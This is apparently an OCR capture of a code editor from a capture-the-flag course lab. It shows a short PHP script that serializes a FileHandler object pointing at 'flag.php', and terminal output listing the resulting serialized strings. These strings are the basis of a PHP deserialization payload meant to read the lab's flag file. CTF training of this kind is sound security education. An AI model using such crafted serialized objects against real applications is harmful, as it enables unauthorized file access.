 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· ctf-101 [WSL: Ubuntu-24.04]
lab-template.typ php serialization.php
lab > web-lab3 > php serialization.php
1 <?php
2
3 class FileHandler {
4     public $op = 2;
5     public $filename = "flag.php";
6     public $content = "1145141919810";
7 }
8
9 $obj = new FileHandler();
10 $str = serialize($obj);
11 echo $str;
12
13 ?>
1
问题 输出 调试控制台 终端 端口 10 zsh - web-lab3
ctf-101/lab/web-lab3 via 🐘 v7.2.34 via 🐍 v3.12.3
❫ php serialization.php
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:1:"1";}%
ctf-101/lab/web-lab3 via 🐘 v7.2.34 via 🐍 v3.12.3
❫ php serialization.php
O:11:"FileHandler":3:{s:5:"*op";i:2;s:11:"*filename";s:8:"flag.php";s:10:"*content";s:13:"1145141919810";}%
ctf-101/lab/web-lab3 via 🐘 v7.2.34 via 🐍 v3.12.3
❫ php serialization.php
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:13:"1145141919810";}%
ctf-101/lab/web-lab3 via 🐘 v7.2.34 via 🐍 v3.12.3
❫
WSL: Ubuntu-24.04 0 0 10 行 12，列 2 空格: 4 UTF-8 LF PHP 1753 Words